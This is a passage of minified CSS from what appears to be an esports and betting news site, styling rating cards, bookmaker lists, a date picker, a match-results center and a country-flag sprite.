.block-disclaimer{margin-top:1.125rem}.block-text[class*=" label-"]:after{content:"";height:3.25rem;position:absolute;right:.6rem;top:-1.1rem;transform:rotate(15deg);width:3.25rem}.block-text[class*=" label-"] h2,.block-text[class*=" label-"] h3{margin-bottom:.25rem}.block-text[class*=" label-"] p:not([class]){color:var(--wp--preset--color--neutral-200);font-size:.875rem;font-style:normal;font-weight:400;line-height:1.3125rem;margin-bottom:.25rem}.block-text.label-esport:after{background-image:url(images/label_esport.svg)}.block-text.label-esport:after,.block-text.label-shooter:after{background-position:50%;background-repeat:no-repeat;background-size:auto}.block-text.label-shooter:after{background-image:url(images/label_shooter.svg)}.block-text.label-cup:after{background-image:url(images/label_cup.svg)}.block-text.label-cup:after,.block-text.label-dota:after{background-position:50%;background-repeat:no-repeat;background-size:auto}.block-text.label-dota:after{background-image:url(images/label_dota.svg)}.block-description .categories,.block-text .tooltip{margin-bottom:1.5rem}.block-description__text{font-size:1rem;font-style:normal;font-weight:400;line-height:1.625rem}.tooltip{display:flex;position:relative;width:-moz-fit-content;width:fit-content}.tooltip__control{align-items:center;color:var(--wp--preset--color--neutral-500);-moz-column-gap:.25rem;column-gap:.25rem;cursor:pointer;display:flex;font-size:.625rem;font-style:normal;font-weight:400;line-height:1.125rem}@media only screen and (max-width:766.98px){.tooltip__control:active{color:var(--wp--preset--color--neutral-100)}}@media only screen and (min-width:768px){.tooltip__control{transition:all .3s ease}.tooltip__control:hover{color:var(--wp--preset--color--neutral-100)}}.tooltip__control:after{color:inherit;content:"";font-family:gg-icons;font-size:.75rem;line-height:.75rem}.tooltip__control:has(+.legal-active){color:var(--wp--preset--color--neutral-100)}.tooltip__info{border-radius:var(--wp--custom--border-radius--radius-l);box-shadow:0 4px 8px 0 rgba(0,0,0,.2);color:inherit;-moz-column-gap:.75rem;column-gap:.75rem;flex-wrap:nowrap;left:0;padding:1rem;position:absolute;top:1.375rem;width:18rem;z-index:1}.tooltip__info.bg-default,.tooltip__info:not(.bg-default):not(.bg-white){background-color:var(--wp--preset--color--dark-800);color:var(--wp--preset--color--neutral-100)}.tooltip__info.bg-white{background-color:var(--wp--preset--color--neutral-100);color:#1c1c2a}.tooltip__info.tooltip-check:before{color:inherit;content:"";font-family:gg-icons;font-size:1.75rem;line-height:1.75rem;width:-moz-fit-content;width:fit-content}.tooltip__info.legal-active{display:flex}.tooltip__info:not(.legal-active){display:none}.tooltip__info-wrp{color:inherit;display:flex;flex-direction:column;font-size:.75rem;font-style:normal;font-weight:400;line-height:1.3125rem}.tooltip__info-title{color:inherit;font-weight:700}.tooltip__info-title,.tooltip__link{font-size:inherit;font-style:inherit;line-height:inherit}.tooltip__link{color:var(--wp--preset--color--blue-500);font-weight:inherit;width:-moz-fit-content;width:fit-content}.tooltip__link:hover{color:var(--wp--preset--color--blue-400)}.tooltip__close{cursor:pointer;height:-moz-fit-content;height:fit-content;margin-right:-.375rem;margin-top:-.5rem;transition:all .3s ease;width:-moz-fit-content;width:fit-content}.tooltip__close:hover{color:var(--wp--preset--color--red-1000)}.tooltip__close:after{color:inherit;content:"";font-family:gg-icons;font-size:1rem;line-height:1rem}@media only screen and (min-width:768px){.block.ratings .block_title{margin:auto 0;width:calc(100% - 96px)}}@media only screen and (max-width:766.98px){.block.ratings .swiper-nav{display:none}}.block.ratings .ratings-list{margin-top:-.5rem}@media only screen and (max-width:766.98px){.block.ratings .swiper-wrapper{flex-wrap:wrap;row-gap:.75rem}}.block.ratings .swiper-slide{padding-top:.5rem;position:relative}@media only screen and (max-width:766.98px){.block.ratings .swiper-slide{height:-moz-fit-content;height:fit-content;width:100%}}@media only screen and (min-width:768px){.block.ratings .swiper-slide{width:354px}}.block.ratings .swiper-slide:not(:last-child){margin-right:1.25rem}.block.ratings .swiper-slide:has([class*=" label-"]):after{content:"";height:3.25rem;position:absolute;right:.2rem;top:0;transform:rotate(15deg);width:3.25rem}.block.ratings .swiper-slide:has(.label-esport):after{background-image:url(images/label_esport.svg);background-position:50%;background-repeat:no-repeat;background-size:auto}.block.ratings .swiper-slide:has(.label-shooter):after{background-image:url(images/label_shooter.svg);background-position:50%;background-repeat:no-repeat;background-size:auto}.block.ratings .swiper-slide:has(.label-cup):after{background-image:url(images/label_cup.svg);background-position:50%;background-repeat:no-repeat;background-size:auto}.block.ratings .swiper-slide:has(.label-dota):after{background-image:url(images/label_dota.svg);background-position:50%;background-repeat:no-repeat;background-size:auto}.element-other-rating{background-color:var(--wp--preset--color--dark-900);border-radius:var(--wp--custom--border-radius--radius-xl);display:flex;flex-direction:column;height:100%;overflow:hidden;padding:1.125rem 1.5rem;transition:all .3s ease}.element-other-rating:hover{background-color:var(--wp--preset--color--dark-800)}.element-other-rating__title{color:var(--wp--preset--color--neutral-100);font-size:1.0625rem;font-style:normal;font-weight:700;line-height:1.625rem;margin-bottom:.5rem;width:calc(100% - 3.25rem)}.element-other-rating__description{color:var(--wp--preset--color--neutral-200);font-size:.875rem;font-style:normal;font-weight:400;line-height:1.3125rem;margin-bottom:1.125rem;min-height:5.25rem}.element-other-rating__compilation{margin-bottom:1.125rem;margin-top:auto}.element-other-rating__compilation.count-active .block-rating__logo:after{align-items:center;background-color:var(--wp--preset--color--special-gold);border:1px solid var(--wp--preset--color--dark-800);border-radius:.125rem;box-sizing:border-box;color:var(--wp--preset--color--neutral-800);content:counter(verse);display:flex;font-size:.625rem;font-style:normal;font-weight:700;height:.75rem;justify-content:center;line-height:1.125rem;position:absolute;top:-.25rem;width:.75rem}.element-other-rating__more-link{align-items:center;color:var(--wp--preset--color--neutral-500);-moz-column-gap:1.5rem;column-gap:1.5rem;display:flex;font-size:.875rem;font-style:normal;font-weight:600;justify-content:space-between;line-height:1.375rem;width:100%}.element-other-rating__more-link:after{color:inherit;content:"";font-family:gg-icons;font-size:1.5rem;font-weight:400;line-height:1.5rem;transition:all .3s ease}.element-other-rating__more-link:hover:after{transform:translateX(5px)}.element-other-rating__more-link:not(.element-other-rating__compilation+.element-other-rating__more-link){margin-top:auto}.element-other-rating:not(.short .element-other-rating){min-height:25rem}.short .element-other-rating{min-height:12.25rem}.short .element-other-rating__compilation{display:none}.clipboard{color:var(--wp--preset--color--blue-500);cursor:pointer;font-size:inherit;font-style:normal;font-weight:inherit;line-height:inherit;position:relative;text-decoration-line:underline;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;text-decoration-style:dotted;text-decoration-thickness:2px;text-underline-offset:25%;text-underline-position:from-font;width:-moz-fit-content;width:fit-content}.clipboard:hover{color:var(--wp--preset--color--blue-400)}.clipboard.legal-active:before{animation:my-anim .5s ease 0s 1 normal forwards;background:var(--wp--preset--color--dark-1000);border:1px solid var(--wp--preset--color--dark-800);border-radius:.5rem;color:var(--wp--preset--color--neutral-100);content:"Скопирован";font-size:.625rem;font-style:normal;font-weight:400;left:50%;line-height:1.125rem;padding:.25rem .5rem;position:absolute;top:.75rem;transform:translate(-50%);white-space:nowrap;z-index:1}@keyframes my-anim{0%{transform:translate(-50%,15%)}to{transform:translate(-50%)}}.block-read-also{display:block;position:relative}.block-read-also .ui-block__title{background-color:var(--wp--preset--color--dark-800);border-radius:1.125rem 1.125rem 0 0;font-size:.875rem;font-style:normal;font-weight:700;line-height:1.25rem;overflow:hidden;padding-bottom:.75rem;padding-top:.75rem}.block-read-also .ui-block__info{border:1px solid var(--wp--preset--color--dark-800);border-radius:0 0 1.125rem 1.125rem;display:flex;flex-direction:column;padding-bottom:1.5rem;padding-top:1.5rem;row-gap:1rem}.read-also-item__description,.read-also-item__title-link{font-size:.875rem;font-style:normal;line-height:1.375rem}.read-also-item__title-link{color:var(--wp--preset--color--blue-500);font-weight:700}.read-also-item__title-link:hover{color:var(--wp--preset--color--blue-400)}.read-also-item__description{font-weight:400}.legal-bookmakers{--legal-bookmakers-padding-x:24px;--legal-bookmakers-padding-y:18px;background-color:var(--wp--preset--color--dark-900);border-radius:18px;position:relative;width:100%}.legal-bookmakers__ico{margin:0;position:absolute;right:12px;top:-8px;transform:rotate(15deg)}.legal-bookmakers__header{padding:var(--legal-bookmakers-padding-y) var(--legal-bookmakers-padding-x)}.legal-bookmakers__title{font-size:var(--wp--preset--font-size--heading-4);letter-spacing:var(--wp--custom--letter-spacing--heading-4);line-height:var(--wp--custom--line-height--heading-4);margin:0;width:calc(100% - 52px)}.legal-bookmakers__info{color:var(--wp--preset--color--neutral-200);font-size:var(--wp--preset--font-size--text-sm);letter-spacing:var(--wp--custom--letter-spacing--text-sm);line-height:var(--wp--custom--line-height--text-sm)}.legal-bookmakers__info p:where(:not(:last-child)){margin-bottom:4px}.legal-bookmakers__list{padding:0 var(--legal-bookmakers-padding-x)}.legal-bookmakers__item{align-items:center;border-bottom:1px solid var(--wp--preset--color--dark-800);display:flex;padding:16px 0}.legal-bookmakers__item-logo{border-radius:12%;margin-right:8px}.legal-bookmakers__item-title{color:var(--wp--preset--color--neutral-100);font-size:var(--wp--preset--font-size--caption-sm);font-weight:600;letter-spacing:var(--wp--custom--letter-spacing--caption-sm);line-height:var(--wp--custom--line-height--caption-sm);margin-right:24px;transition:all .3s ease}.legal-bookmakers__item-title:hover{color:var(--wp--preset--color--red-1000)}.legal-bookmakers__item-title-wrapper{flex-grow:1}.legal-bookmakers__item-bonus{font-size:var(--wp--preset--font-size--caption-sm);font-weight:600;letter-spacing:var(--wp--custom--letter-spacing--caption-sm);line-height:var(--wp--custom--line-height--caption-sm);margin-right:24px;white-space:nowrap}.legal-bookmakers__item-btn.button-affiliate{border:0;font-size:var(--wp--preset--font-size--caption);letter-spacing:var(--wp--custom--letter-spacing--caption);line-height:var(--wp--custom--line-height--caption);padding:5px 10px}.legal-bookmakers__more{align-items:center;color:var(--wp--preset--color--neutral-500);display:flex;font-size:var(--wp--preset--font-size--heading-5);font-weight:600;justify-content:space-between;letter-spacing:var(--wp--custom--letter-spacing--heading-5);line-height:var(--wp--custom--line-height--heading-5);padding:var(--legal-bookmakers-padding-y) var(--legal-bookmakers-padding-x);width:100%}.legal-bookmakers__more:after{color:inherit;content:"";font-family:gg-icons;font-size:var(--wp--preset--font-size--heading-1-sm);font-weight:400;line-height:1em;transition:all .3s ease}.legal-bookmakers__more:hover{color:var(--wp--preset--color--neutral-100)}.legal-bookmakers__more:hover:after{transform:translateX(5px)}.sidebar-widget{background-color:#1c1c25;border-radius:18px;gap:0;overflow:hidden}.sidebar-widget__title{background-color:#272732;color:#fff;font-family:Montserrat,sans-serif;font-size:17px;font-weight:700;line-height:26px;padding:16px}.sidebar-widget_live .sidebar-widget__title{border-bottom:1px solid #f64747}.sidebar-widget_live .sidebar-widget__title span{display:block;padding-left:18px;position:relative}.sidebar-widget_live .news-item_default{padding-left:72px}.sidebar-widget article{position:relative}.sidebar-widget article a:before{bottom:0;content:"";left:0;position:absolute;right:0;top:0}.sidebar-widget__link{align-items:center;background-color:transparent;color:#808689;display:flex;font-size:14px;font-weight:600;justify-content:space-between;line-height:24px;padding:0 16px 16px}.sidebar-widget__link:hover{color:var(--wp--preset--color--neutral-100)}.sidebar-widget__link:hover:after{transform:translateX(5px)}.sidebar-widget__link:after{background:url(images/more_link.svg) 50%/contain no-repeat;content:"";height:24px;transition:all .3s ease;width:24px}.sidebar-widget .news{display:flex;flex-direction:column;gap:0;padding:0 16px 12px}.sidebar-widget .news-item{position:relative;width:100%}.sidebar-widget .news-item_default:not(.sidebar-widget_live .news-item_default):not(.forecast-info){border-bottom:1px solid var(--wp--preset--color--dark-800);gap:4px 8px;justify-content:start;padding-bottom:12px;padding-top:12px}.sidebar-widget .news-item_tournaments-item{border-bottom:1px solid var(--wp--preset--color--dark-800);padding-bottom:12px;padding-left:44px;padding-top:12px}.sidebar-widget .news-item_tournaments-date{align-items:center;display:flex}.sidebar-widget .news-item__thumbnail{border-radius:8px;left:0;position:absolute;top:0;width:100%}.sidebar-widget .news-item__thumbnail_default{height:40px;max-width:60px}.sidebar-widget .news-item__thumbnail_tournament{height:32px;max-width:32px;top:12px}.sidebar-widget .news-item__thumbnail_tournament img{-o-object-fit:cover;object-fit:cover}.sidebar-widget .news-item__thumbnail_game{filter:grayscale(1) brightness(130%);margin-right:8px}.sidebar-widget .news-item__title{color:var(--wp--preset--color--neutral-100);display:-webkit-box;font-size:14px;font-weight:600;line-height:22px;overflow:hidden;-webkit-box-orient:vertical;-webkit-line-clamp:3}.sidebar-widget .news-item__title:hover{color:#f64747;text-decoration:none;text-decoration:initial}.sidebar-widget .news-item__date,.sidebar-widget .news-item__rubric{color:var(--wp--preset--color--neutral-300);font-size:12px;font-weight:400;line-height:18px}.sidebar-widget .news-item__date:before{background-image:url(images/calendar_sidebar.svg)}.sidebar-widget .news-item__rubric{-moz-column-gap:8px;column-gap:8px;display:flex}.sidebar-widget .news-item__rubric:before{content:"";font-family:gg-icons,sans-serif}.sidebar-widget .bonus-sidebar,.sidebar-widget .shool-news-sidebar{display:flex;flex-direction:column;gap:24px;padding:24px 16px}.sidebar-widget .shool-news-sidebar__list{display:flex;flex-direction:column;row-gap:1.5rem}.sidebar-widget .shool-news-sidebar__list .news-item{min-height:2.5rem;padding-left:72px;position:relative;width:100%}.sidebar-widget .shool-news-sidebar__list .news-item__thumbnail{height:40px;max-width:60px}.sidebar-widget .shool-news-sidebar__list .news-item a:before{bottom:0;content:"";left:0;position:absolute;right:0;top:0}.sidebar-widget .bonus-sidebar__list-item{align-items:center;color:#fff;-moz-column-gap:.75rem;column-gap:.75rem;display:flex;font-family:Open Sans,sans-serif;font-size:.875rem;font-style:normal;font-weight:700;line-height:1.3125rem;transition:all .3s ease;width:-moz-fit-content;width:fit-content}.sidebar-widget .bonus-sidebar__list-item:before{font-size:1.5rem;font-weight:400;line-height:1.5rem}.sidebar-widget .bonus-sidebar__list-item:hover{color:#f64747}.sidebar-widget .bonus-sidebar__list li+li{margin-top:1.5rem}.datepicker-wrap{align-items:stretch;display:flex;gap:8px}.datepicker-wrap .air-datepicker-nav--action svg{height:34px}.date-picker .air-datepicker-nav--action,.datepicker-wrap .air-datepicker-nav--action{background:#2a2a35;border-radius:100%;height:32px;width:32px}.date-picker .air-datepicker-nav--action path,.datepicker-wrap .air-datepicker-nav--action path{transition:stroke .3s ease-in-out;stroke:#fff}.date-picker .air-datepicker-nav--action:active,.datepicker-wrap .air-datepicker-nav--action:active{background:#2a2a35}.date-picker .air-datepicker-nav--action:active path,.datepicker-wrap .air-datepicker-nav--action:active path{stroke:#565860}@media only screen and (min-width:768px){.date-picker .air-datepicker-nav--action:hover,.datepicker-wrap .air-datepicker-nav--action:hover{background:#2a2a35}.date-picker .air-datepicker-nav--action:hover path,.datepicker-wrap .air-datepicker-nav--action:hover path{stroke:#565860}}.datepicker-input{align-items:center;align-self:stretch;background-color:#2a2a35;border-radius:var(--wp--custom--border-radius--radius-m);color:#fff;cursor:pointer;display:flex;flex:1 0 0;font-family:Open Sans,sans-serif;font-size:14px;font-style:normal;font-weight:600;gap:8px;height:100%;line-height:24px;min-width:0;padding:0 12px 0 38px;width:100%}.datepicker-input:hover{background-color:#23232f}.datepicker-input-wrap{cursor:pointer;position:relative;width:100%}.datepicker-input-wrap:before{content:"";display:block;font-family:gg-icons;left:12px;position:absolute;top:50%;transform:translateY(-50%)}.date-picker{background-color:#111118;border:none;border-radius:var(--wp--custom--border-radius--radius-l);box-sizing:border-box;font-family:Open Sans,sans-serif;font-size:12px;font-weight:400;line-height:16px;min-width:301px;padding:12px 16px}.date-picker .air-datepicker-nav{padding:0}.date-picker .air-datepicker-nav--title{color:#fff;font-size:14px;font-weight:600;line-height:18px}.date-picker .air-datepicker-nav--title:hover{background:#f64747}.date-picker .air-datepicker-nav{border:none}.date-picker .air-datepicker-body--cells{padding-bottom:16px}.date-picker .air-datepicker-body--cells.-days-,.date-picker .air-datepicker-body--day-names{gap:0;grid-auto-rows:34px;grid-template-columns:repeat(7,35px);justify-content:center}@media only screen and (max-width:767.98px){.date-picker .air-datepicker-body--cells.-days-,.date-picker .air-datepicker-body--day-names{grid-template-columns:repeat(7,1fr)}}.date-picker .air-datepicker-body--day-name{color:#808689;font-size:inherit;font-style:inherit;font-weight:inherit;line-height:inherit;text-transform:none}.date-picker .air-datepicker-cell{font-size:inherit;font-style:inherit;font-weight:inherit;line-height:inherit;margin-left:auto;margin-right:auto;max-height:34px;width:35px}@media only screen and (max-width:767.98px){.date-picker .air-datepicker-cell{width:45px}}.date-picker .air-datepicker-cell:not(.-disabled-){color:#fff}.date-picker .air-datepicker-cell.-disabled-{color:#6c6e78}.date-picker .air-datepicker-cell.-disabled-.-focus-{background-color:inherit;color:#6c6e78}.date-picker .air-datepicker-cell.-day-.-other-month-.-focus-{color:#fff}.date-picker .air-datepicker-cell.-focus-,.date-picker .air-datepicker-cell.-selected-{background:#f64747;color:#fff}.date-picker .air-datepicker-cell.-current-{background-color:#272732}.date-picker .air-datepicker-cell.-current-.-selected-{background:#f64747;color:#fff}.date-picker .air-datepicker--buttons{border:none;padding-bottom:0;padding-top:12px}.date-picker .air-datepicker-buttons{gap:8px}.date-picker .air-datepicker-button{background-color:#2a2a35;color:#fff}.date-picker .air-datepicker-button.active{background-color:#23232f;color:#565860}.date-picker .air-datepicker--pointer{display:none}.air-datepicker-overlay{background:rgba(0,0,0,.85)}@media only screen and (max-width:1034.98px){.match-center{margin-bottom:.125rem;margin-top:.125rem}}@media only screen and (min-width:1036px){.match-center{margin-bottom:.625rem;margin-top:.625rem}}.match-center .main{background:#1c1c25;border-radius:18px;gap:24px;padding:16px 16px 0;width:100%}.match-center .main .tabs_content_item{gap:0}.match-center .tabs{margin-bottom:0;margin-top:0}.match-center .tabs-v1 .tabs_item{padding-bottom:1rem}@media only screen and (max-width:766.98px){.match-center__filters{flex-wrap:wrap}}.match-center .pane{align-items:center;background:#2a2a35;border-radius:4px;color:#fff;display:flex;font-size:12px;font-weight:400;justify-content:space-between;line-height:21px;padding:8px}.match-center .pane:after{background:url(images/pane_arrow.svg) 50%/contain no-repeat;content:"";cursor:pointer;height:24px;transition:all .3s ease;width:24px}.match-center .pane.visible:after{transform:rotate(180deg)}.match-center .datepicker-wrap{margin-left:auto;width:100%}@media only screen and (max-width:766.98px){.match-center .datepicker-wrap{margin-top:12px}.match-center .datepicker-wrap .datepicker-input{text-align:center}.match-center .datepicker-wrap .datepicker-input-wrap:before{left:50%;transform:translate(-250%,-50%)}}@media only screen and (min-width:767px){.match-center .datepicker-wrap{max-width:182px}}.match-center-tournament:not(:has(+.match-center__more-link)){margin-bottom:16px}.match-center-tournament-title{align-items:center;align-self:stretch;background:#272732;border-radius:var(--wp--custom--border-radius--radius-m);display:flex;font-size:12px;font-style:normal;font-weight:400;gap:8px;height:36px;line-height:21px;padding:0 12px 0 8px}.match-center-tournament-title__name{font-size:inherit;font-style:inherit;font-weight:inherit;line-height:inherit;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.match-center-tournament-title__count{color:#565860;margin-left:auto;margin-right:28px}.match-center-tournament-title__game-icon{filter:grayscale(1) brightness(130%)}.match-center-list{display:flex;flex-direction:column;width:100%}.match-center-list-item{align-items:center;display:flex;gap:8px}.match-center-list-item:not(:last-child){border-bottom:1px solid #272732}@media only screen and (max-width:1198.98px){.match-center-list-item{flex-wrap:wrap;justify-content:flex-end;padding-bottom:12px;padding-top:12px}}@media only screen and (min-width:1200px){.match-center-list-item{padding-bottom:18px;padding-top:18px}}.match-center-list-item__date{color:#808689;flex-shrink:0;font-family:Open Sans,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:18px;width:69px}@media only screen and (max-width:1198.98px){.match-center-list-item__date{margin-right:auto}}@media only screen and (min-width:1200px){.match-center-list-item__date{margin-right:16px}}.match-center-list-item__date_live{color:#f64747;font-weight:700}.match-center-list-item__date_over{display:flex}@media only screen and (max-width:1198.98px){.match-center-list-item__date_over{justify-content:space-between;width:100%}}@media only screen and (min-width:1200px){.match-center-list-item__date_over{align-items:flex-start;flex-direction:column}}.match-center-list-item .teams{display:flex;flex-direction:column;gap:8px;width:100%}@media only screen and (max-width:1198.98px){.match-center-list-item .teams{max-width:none;width:100%}}@media only screen and (min-width:768px){.match-center-list-item .teams{margin-right:24px}}.match-center-list-item .teams:hover a{color:#ff6363}.match-center-list-item .teams-item{border-radius:4px;color:#fff;display:flex;font-size:12px;font-weight:400;gap:8px;line-height:21px}.match-center-list-item .teams-item__logo{background-position:50%;background-repeat:no-repeat;background-size:contain;height:20px;width:20px}.match-center-list-item .teams-item__score{font-size:14px;font-weight:600;line-height:22px;margin-left:auto;padding-left:8px;padding-right:8px}.match-center-list-item .teams-item__score.less-score{filter:opacity(65%)}.match-center-list-item .bets{display:flex;gap:8px;justify-content:flex-end;width:100%}@media only screen and (max-width:1198.98px){.match-center-list-item .bets a{padding:4px}}.match-center-list-item .bet{align-items:center;background-color:var(--wp--preset--color--neutral-700);border-radius:var(--wp--custom--border-radius--radius-m);display:flex;font-family:Open Sans,sans-serif;letter-spacing:-.08px;line-height:16px;padding:8px;position:relative}@media only screen and (max-width:1198.98px){.match-center-list-item .bet{min-width:50px;text-align:center;width:100%}}@media only screen and (min-width:1200px){.match-center-list-item .bet{min-width:106px}}.match-center-list-item .bet_more{color:#fff;gap:4px;justify-content:center;line-height:20px}@media only screen and (max-width:1198.98px){.match-center-list-item .bet_more{font-size:9px;height:32px;letter-spacing:-.08px;line-height:12px;min-width:70px;text-align:center;width:100%}.match-center-list-item .bet_more_text{display:none}}.match-center-list-item .bet_more_number{color:#fff}.match-center-list-item a.bet{transition:all .3s ease}.match-center-list-item a.bet:hover{background-color:var(--wp--preset--color--neutral-800)}.match-center__more-link{align-items:flex-start;align-self:stretch;border-top:1px solid #272732;color:#fff;cursor:pointer;display:flex;font-size:14px;font-weight:600;gap:24px;line-height:22px;opacity:.5;padding:16px 0;position:relative;transition:all .3s ease}.match-center__more-link:hover{opacity:1}.match-center__more-link:after{background:url(images/accordion_arrow.svg) 50%/contain no-repeat;content:"";height:8px;position:absolute;right:4px;top:50%;transform:translateY(-50%) rotate(90deg);transition:all .3s ease;width:16px}@media only screen and (max-width:1034.98px){.match-center~.block-text{margin-top:.125rem}}@media only screen and (min-width:1036px){.match-center~.block-text{margin-top:.625rem}}.block_players .table_wrp .sprite-flag,.player-cell__info_name .sprite-flag,.team-cell__info_country .sprite-flag{background-size:120px auto;flex-shrink:0;height:9px;width:12px}.content-match .match .player_info .sprite-flag,.player .sprite-flag{background-size:200px auto;height:14px;width:20px}.sprite-flag{background-image:url(images/flags-country-sprite.svg);background-repeat:no-repeat;border-radius:2px;overflow:hidden}.sprite-flag.ad{background-position:0 0}.sprite-flag.ae{background-position:11.1% 0}.sprite-flag.af{background-position:22.2% 0}.sprite-flag.ag{background-position:33.3% 0}.sprite-flag.ai{background-position:44.4% 0}.sprite-flag.al{background-position:55.5% 0}.sprite-flag.am{background-position:66.6% 0}.sprite-flag.an{background-position:77.7% 0}.sprite-flag.ao{background-position:88.8% 0}.sprite-flag.ar{background-position:99.99% 0}.sprite-flag.at{background-position:0 4.762%}.sprite-flag.au{background-position:11.1% 4.762%}.sprite-flag.aw{background-position:22.2% 4.762%}.sprite-flag.ax{background-position:33.3% 4.762%}.sprite-flag.az{background-position:44.4% 4.762%}.sprite-flag.ba{background-position:55.5% 4.762%}.sprite-flag.bb{background-position:66.6% 4.762%}.sprite-flag.bd{background-position:77.7% 4.762%}.sprite-flag.be{background-position:88.8% 4.762%}.sprite-flag.bf{background-position:99.99% 4.762%}.sprite-flag.bg{background-position:0 9.5238%}.sprite-flag.bh{background-position:11.1% 9.5238%}.sprite-flag.bi{background-position:22.2% 9.5238%}.sprite-flag.bj{background-position:33.3% 9.5238%}.sprite-flag.bm{background-position:44.4% 9.5238%}.sprite-flag.bn{background-position:55.5% 9.5238%}.sprite-flag.bo{background-position:66.6% 9.5238%}.sprite-flag.br{background-position:77.7% 9.5238%}.sprite-flag.bs{background-position:88.8% 9.5238%}.sprite-flag.bw{background-position:99.99% 9.5238%}.sprite-flag.by{background-position:0 14.2857%}.sprite-flag.bz{background-position:11.1% 14.2857%}.sprite-flag.ca{background-position:22.2% 14.2857%}.sprite-flag.cd{background-position:33.3% 14.2857%}.sprite-flag.cf{background-position:44.4% 14.2857%}.sprite-flag.cg{background-position:55.5% 14.2857%}.sprite-flag.ch{background-position:66.6% 14.2857%}.sprite-flag.ci{background-position:77.7% 14.2857%}.sprite-flag.cl{background-position:88.8% 14.2857%}.sprite-flag.cm{background-position:99.99% 14.2857%}.sprite-flag.cn{background-position:0 19.0476%}.sprite-flag.co{background-position:11.1% 19.0476%}.sprite-flag.cr{background-position:22.2% 19.0476%}.sprite-flag.cu{background-position:33.3% 19.0476%}.sprite-flag.cv{background-position:44.4% 19.0476%}.sprite-flag.cy{background-position:55.5% 19.0476%}.sprite-flag.cz{background-position:66.6% 19.0476%}.sprite-flag.de{background-position:77.7% 19.0476%}.sprite-flag.dj{background-position:88.8% 19.0476%}.sprite-flag.dk{background-position:99.99% 19.0476%}.sprite-flag.dm{background-position:0 23.8095%}.sprite-flag.do{background-position:11.1% 23.8095%}.sprite-flag.dz{background-position:22.2% 23.8095%}.sprite-flag.ec{background-position:33.3% 23.8095%}.sprite-flag.ee{background-position:44.4% 23.8095%}.sprite-flag.eg{background-position:55.5% 23.8095%}.sprite-flag.er{background-position:66.6% 23.8095%}.sprite-flag.es{background-position:77.7% 23.8095%}.sprite-flag.et{background-position:88.8% 23.8095%}.sprite-flag.fi{background-position:99.99% 23.8095%}.sprite-flag.fj{background-position:0 28.571%}.sprite-flag.fk{background-position:11.1% 28.571%}.sprite-flag.fm{background-position:22.2% 28.571%}.sprite-flag.ga{background-position:33.3% 28.571%}.sprite-flag.gb{background-position:44.4% 28.571%}.sprite-flag.gd{background-position:55.5% 28.571%}.sprite-flag.ge{background-position:66.6% 28.571%}.sprite-flag.gg{background-position:77.7% 28.571%}.sprite-flag.gh{background-position:88.8% 28.571%}.sprite-flag.gi{background-position:99.99% 28.571%}.sprite-flag.gm{background-position:0 33.333%}.sprite-flag.gn{background-position:11.1% 33.333%}.sprite-flag.gq{background-position:22.2% 33.333%}.sprite-flag.gr{background-position:33.3% 33.333%}.sprite-flag.gt{background-position:44.4% 33.333%}.sprite-flag.gw{background-position:55.5% 33.333%}.sprite-flag.gy{background-position:66.6% 33.333%}.sprite-flag.hk{background-position:77.7% 33.333%}.sprite-flag.hn{background-position:88.8% 33.333%}.sprite-flag.hr{background-position:99.99% 33.333%}.sprite-flag.ht{background-position:0 38.095%}.sprite-flag.hu{background-position:11.1% 38.095%}.sprite-flag.id{background-position:22.2% 38.095%}.sprite-flag.ie{background-position:33.3% 38.095%}.sprite-flag.il{background-position:44.4% 38.095%}.sprite-flag.im{background-position:55.5% 38.095%}.sprite-flag.in{background-position:66.6% 38.095%}.sprite-flag.iq{background-position:77.7% 38.095%}.sprite-flag.ir{background-position:88.8% 38.095%}.sprite-flag.is{background-position:99.99% 38.095%}.sprite-flag.it{background-position:0 42.857%}.sprite-flag.je{background-position:11.1% 42.857%}.sprite-flag.jm{background-position:22.2% 42.857%}.sprite-flag.jo{background-position:33.3% 42.857%}.sprite-flag.jp{background-position:44.4% 42.857%}.sprite-flag.ke{background-position:55.5% 42.857%}.sprite-flag.kg{background-position:66.6% 42.857%}.sprite-flag.kh{background-position:77.7% 42.857%}.sprite-flag.km{background-position:88.8% 42.857%}.sprite-flag.kn{background-position:99.99% 42.857%}.sprite-flag.kp{background-position:0 47.619%}.sprite-flag.kr{background-position:11.1% 47.619%}.sprite-flag.kw{background-position:22.2% 47.619%}.sprite-flag.ky{background-position:33.3% 47.619%}.sprite-flag.kz{background-position:44.4% 47.619%}.sprite-flag.la{background-position:55.5% 47.619%}.sprite-flag.lb{background-position:66.6% 47.619%}.sprite-flag.lc{background-position:77.7% 47.619%}.sprite-flag.li{background-position:88.8% 47.619%}.sprite-flag.lk{background-position:99.99% 47.619%}.sprite-flag.lr{background-position:0 52.38%}.sprite-flag.ls{background-position:11.1% 52.38%}.sprite-flag.lt{background-position:22.2% 52.38%}.sprite-flag.lu{background-position:33.3% 52.38%}.sprite-flag.lv{background-position:44.4% 52.38%}.sprite-flag.ly{background-position:55.5% 52.38%}.sprite-flag.ma{background-position:66.6% 52.38%}.sprite-flag.mc{background-position:77.7% 52.38%}.sprite-flag.md{background-position:88.8% 52.38%}.sprite-flag.me{background-position:99.99% 52.38%}.sprite-flag.mg{background-position:0 57.1428%}.sprite-flag.mk{background-position:11.1% 57.1428%}.sprite-flag.ml{background-position:22.2% 57.1428%}.sprite-flag.mm{background-position:33.3% 57.1428%}.sprite-flag.mn{background-position:44.4% 57.1428%}.sprite-flag.mo{background-position:55.5% 57.1428%}.sprite-flag.mr{background-position:66.6% 57.1428%}.sprite-flag.ms{background-position:77.7% 57.1428%}.sprite-flag.mt{background-position:88.8% 57.1428%}.sprite-flag.mu{background-position:99.99% 57.1428%}.sprite-flag.mv{background-position:0 61.904%}.sprite-flag.mw{background-position:11.1% 61.904%}.sprite-flag.mx{background-position:22.2% 61.904%}.sprite-flag.my{background-position:33.3% 61.904%}.sprite-flag.mz{background-position:44.4% 61.904%}.sprite-flag.na{background-position:55.5% 61.904%}.sprite-flag.ne{background-position:66.6% 61.904%}.sprite-flag.ng{background-position:77.7% 61.904%}.sprite-flag.nl{background-position:88.8% 61.904%}.sprite-flag.ni{background-position:99.99% 61.904%}.sprite-flag.no{background-position:0 66.666%}.sprite-flag.np{background-position:11.1% 66.666%}.sprite-flag.nz{background-position:22.2% 66.666%}.sprite-flag.om{background-position:33.3% 66.666%}.sprite-flag.pa{background-position:44.4% 66.666%}.sprite-flag.pe{background-position:55.5% 